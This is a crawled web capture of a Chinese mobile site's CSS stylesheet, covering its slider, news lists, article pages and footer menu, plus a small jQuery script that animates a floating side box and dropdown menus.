.focusBox1 {width:100%; margin:0;height:auto;position: relative;  overflow: hidden; background:#fff;}
.focusBox1 .pic{width: 100%;position: relative;}
.focusBox1 .pic li{position:absolute; width:100%; left: 0px; top: 0px;}
.focusBox1 .pic img { width:100%; border:0; height:auto;  display: block; }
.focusBox1 .txt-bg { }
.focusBox1 .txt {  position: absolute; bottom:0;  z-index: 2; height:40px; width:100%; overflow: hidden; background:#fff;}
.focusBox1 .txt li{ height:40px; line-height:40px; position:absolute; color:#000; text-align:center; bottom:-40px; margin:0; left:0; padding:0 2%;  width:96%; font-size:15px; }
.focusBox1 .txt li i{ font-size:15px;}
.focusBox1 .num { position: absolute; z-index: 3; bottom:46px; width:100%; left:0;  text-align:center; }
.focusBox1 .num li{ position: relative; width: 10px; height: 10px; border-radius:10px; line-height:110px; overflow: hidden; text-align: center; margin:2px; cursor: pointer; background:#fff; display:inline-block;}
.focusBox1 .num li a,.focusBox1 .num li span { position: absolute; z-index: 2; display: block; color: white; width: 100%; height: 100%; top: 0; left: 0; text-decoration: none; }

.focusBox1 .num li.on{ background:#b71603 !important;}




/*行业资讯*/
.news{ width:100%; float:none;}
.news .indextitle,.huangjin .indextitle{ text-align:left;}
.huangjin{ width:100%; float:none;}

.newslist{}
.newslist li{ color:#fff; border-bottom:1px dotted #424242; padding:11px 0; font-size:12px; position:relative; padding-left:14px;}
.newslist li span{ float:right; color:#555;}
.newslist li a{ color:#fff;}
.newslist li:before{ content:'·'; color:#444; font-size:30px; float:left; padding:0; position:absolute; left:0; top:0;}
.newslist li:first-child{ padding:12px 0;}
.newslist li:first-child img{ float:left; width:140px; margin-right:10px;}
.newslist li:first-child h2{ font-size:14px; font-weight:bold; color:#fff; display:block; margin-bottom:10px;text-overflow:ellipsis;	white-space:nowrap; overflow:hidden;}
.newslist li:first-child p{ font-size:12px; line-height:2;	word-break:break-all;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	overflow:hidden;}
.newslist li:first-child .more{ display:none; border:1px solid #858585; padding:5px 20px; color:#fff; margin-top:10px;}

/*滚动效果*/
.movezong{ max-width:1200px; margin:0 auto; overflow:hidden; font-size:15px; padding:0 0 0 0;}
.movezong .movepicimg{ width:160px; margin:0 6px; position:relative;}
.movezong .movepicimg img{ display:block; width:160px;  }
.movezong h2{ font-size:14px; color:#fff; margin:10px 0 0 0; padding:0; height:40px; overflow:hidden; }



/******首页配置********/

/****************内页配置*******************************/
.weizhi{ font-size:15px; }

.info{  font-size:16px; margin:0;  line-height:2.2; min-height:520px; max-width:1200px; padding:3%; }



.infocontent{  margin:0 auto; padding:0;  padding:3%;}/*内页右边内容详情*/
.infocontent img{ display:block; max-width:100%; margin:0 auto;}

.left_menu{ margin:3% 0; padding:0; padding:0;  }
.left_menu ul{ width:100%;}
.left_menu ul li{ float:left; text-align:center; font-size:12px; height:45px; line-height:45px; background:#333; margin-right:1px; width:33%; margin-bottom:1px; overflow:hidden; }
.left_menu ul li a{padding:0; padding:0 0;display:block; font-size:12px;}
.left_menu ul li:hover a{ background:#fc0f03; color:#fff; }
.left_menu li.ledd a{  background:#fc0f03; color:#fff; }





.ueditor_baidumap{ display:none;}










.infocontent{clear:both; margin:0 auto; padding:0; max-width:1200px; float:none; width:auto; }/*内页右边内容详情*/
.infocontent img{ display:block; max-width:100%; margin:0 auto;}



.infopiclist{ margin:0%; padding:0; overflow:hidden; padding:0; }
.infopiclist ul{ margin:0; padding:0 0; width:100%; }
.infopiclist ul li{ width:48.5%; margin:0; float:left; padding:0; }
.infopiclist ul li:nth-child(2n){ float:right;}
.infopiclist ul li .indexlistpic{ width:auto;   overflow:hidden; padding:0; display:block; }
.infopiclist ul li img{ max-width:100%;  border-radius:3px; width:100% !important;}
.infopiclist ul li .pictitle h2{ font-size:13px;}

.articlist{ padding:0 0; }
.articlist li { font-size:14px;   padding:2%; width:96%; float:none;}
.articlist li:nth-child(2n){ float:none;}
.articlist li  a.img{ display:block; overflow:hidden; float:left; padding:0;  margin-right:3%; width:40%;}
.articlist li img{ width:100%;}
.articlist li .date{ display:none; float:left; width:100px; height:120px;font-family:'微软雅黑';}
.articlist li .date strong{ font-size:26px; font-weight:bold; color:#4a4a4a;}
.articlist li .date p{ font-size:14px; color:#888;}
.articlist li .more{ color:#439890; text-decoration:underline; font-size:13px;}
.articlist li strong{  font-size:15px; color:#fff;font-family:'微软雅黑';  display:block; line-height:2; height:auto;
text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
	-webkit-text-overflow:ellipsis;
	-moz-text-overflow:ellipsis;
	white-space:nowrap; overflow:hidden; }
.articlist li p{display:block; color:#8c8c8c; font-size:13px; line-height:1.6; margin:10px 0; padding:0;
word-break:break-all;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	overflow:hidden;
}
.articlist li  p a{ color:#662501; }


/*详情*/
.s_title{ text-align:center;}
.s_title h2{font-family:'微软雅黑'; font-size:16px; line-height:1.4; font-weight:bold;}
.s_title p.z{ font-size:14px; color:#777; border-bottom:1px solid #eee; padding:5px;}
.s_title p.c{ padding:12px; text-align:left; background:#eee; color:#888; font-size:12px;}
.s_title p.c span{ display:inline-block; font-size:12px; font-weight:bold; color:#000;}
.s_img{ padding:20px 0;}
.s_img img{ display:block; max-width:100%; height:auto;}
.s_content{ padding:15px 0;}

.Upper{ font-size:12px;}




.bmenu{ padding-bottom:0;}
.bmenu li{  display:inline-block; float:left; text-align:center; margin-right:0; width:25%;}
.bmenu li h2{ font-size:15px; font-weight:bold; color:#d0d0d0; margin-bottom:10px;}
.bmenu li a{ display:block;}
.bmenu li .bmenu_1 span{ padding:3px 0; display:block;}
.bmenu li .bmenu_1 a{ color:#909090;}
.bmenu li.pic{ float:right; text-align:right; font-size:16px; font-weight:bold; color:#fff; display:none;}
.bmenu li:nth-child(5),.bmenu li:nth-child(6){ display:none;}
.bmenu li.pic img{ display:block; width:143px; margin-top:15px;}

.bottom{ border-top:3px solid #ec0000; padding:10px 0;}
.bottom1{ text-align:center; color:#b3b3b3; border-top:1px solid #3f3f3f; font-size:12px; padding:15px; line-height:2;}

.link{ display:none;}

.footer_h{ height:52px; background:#000; display:block; }
.footmenu a{ color:#fff;}
.footmenu{color:#fff; background:#333; position:fixed; bottom:0; left:0; width:100%; z-index:10000; display:block; }
.footmenu ul{display:-webkit-box;display:-webkit-flex;display:flex;justify-content:center;}
.footmenu ul li{-webkit-box-flex:1;-webkit-flex:1;flex:1;text-align:center;font-size:12px;  padding-top:8px; padding-bottom:5px;}
.footmenu ul li i{ display:block; width:20px; height:20px; line-height:20px; font-size:20px;  margin:0 auto;}


.pager {TEXT-ALIGN: center; CLEAR: both; padding:2%;}
.pager A {  display:inline; zoom:1; margin-right:3px; padding:5px 10px; background:#ddd; color:#000; font-size:12px; }
.pager SPAN { border:0;display:inline; zoom:1; margin-right:3px; padding:5px 10px; background:#ff8700; color:#fff;font-size:12px;}
.pager A:hover {  background:#ff8700; color:#fff;}

/*分享*/
.bdsharebuttonbox{ max-width:1200px; margin:0 auto; padding:10px 0; display:none;}
.bdsharebuttonbox a{ padding-right:10px; padding-left:22px !important;}
 
}
 

--- FILE ---
content_type: application/javascript
request_url: http://wnhzpx.com/js/mobile.js
body_size: 589
content:
var flag=1;

$('#rightArrow').click(function(){
	if(flag==1){

		$("#floatDivBoxs").animate({right: '0'},300);
		flag=0;
	}else{
		$("#floatDivBoxs").animate({right: '-150px'},300);
		flag=1;
	}
});

function lanrenzhijia(_this){
	$(_this).each(function(){
		var $this = $(this);
		var theMenu = $this.find(".submenu");
		
		var tarHeight = theMenu.height();
		theMenu.css({height:0});
		$this.hover(
			function(){
				$(this).addClass("mj_hover_menu");
				theMenu.stop().show().animate({height:tarHeight},200);
			},
			function(){
				$(this).removeClass("mj_hover_menu");
				
				theMenu.stop().animate({height:0},200,function(){
					$(this).css({display:"none"});
				});
			}
		);
	});
}


if(/Android|webOS|iPhone|iPod|BlackBerry|Windows CE|Windows Phone/i.test(navigator.userAgent))
{}
else{
lanrenzhijia(".drop-menu-effect");
}
